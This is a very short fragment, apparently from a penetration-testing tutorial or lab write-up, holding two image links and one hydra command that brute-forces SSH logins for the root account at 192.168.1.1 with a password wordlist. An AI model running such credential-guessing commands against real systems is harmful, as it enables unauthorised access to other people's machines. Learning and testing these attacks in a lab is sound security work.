 # hydra -s 22 -l root -P /usr/share/wordlists/fasttrack.txt 192.168.1.1 -t 4 ssh